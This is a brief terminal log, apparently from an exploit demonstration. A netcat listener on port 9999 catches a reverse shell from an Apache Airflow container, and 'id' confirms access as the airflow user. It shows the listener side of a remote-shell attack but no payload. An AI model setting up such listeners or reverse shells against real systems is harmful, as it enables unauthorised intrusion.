 (base) [root@VM-16-16-centos ~]# nc -vvl 9999
Listening on 0.0.0.0 9999
Connection received on 37094
bash: cannot set terminal process group (2362): Inappropriate ioctl for device
bash: no job control in this shell
airflow@ddf7760fc1c1:/tmp/airflowtmp9d3r7f3v$ id
id
uid=50000(airflow) gid=50000(airflow) groups=50000(airflow)
airflow@ddf7760fc1c1:/tmp/airflowtmp9d3r7f3v$